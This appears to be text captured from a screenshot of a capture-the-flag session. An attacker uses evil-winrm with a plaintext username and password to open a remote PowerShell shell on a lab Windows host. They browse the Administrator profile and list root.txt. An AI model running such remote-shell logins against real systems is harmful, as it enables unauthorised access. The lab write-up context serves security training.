 reap@parrot ~/Tools/AD/pyGPOAbuse$ evil-winrm -i 10.10.68.49 -u john -p H4x00r123.. master
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this
chine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\john\Documents> cd C:\Users\Administrator
*Evil-WinRM* PS C:\Users\Administrator> ls
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 8/22/2023 10:08 AM 3D Objects
d-r--- 8/22/2023 10:08 AM Contacts
d-r--- 8/22/2023 12:50 PM Desktop
d-r--- 8/22/2023 10:08 AM Documents
d-r--- 8/22/2023 12:33 PM Downloads
d-r--- 8/22/2023 10:08 AM Favorites
d-r--- 8/22/2023 10:08 AM Links
d-r--- 8/22/2023 10:08 AM Music
d-r--- 8/22/2023 10:08 AM Pictures
d-r--- 8/22/2023 10:08 AM Saved Games
d-r--- 8/22/2023 10:08 AM Searches
d-r--- 8/22/2023 10:08 AM Videos
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
l*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/22/2023 12:51 PM 36 root.txt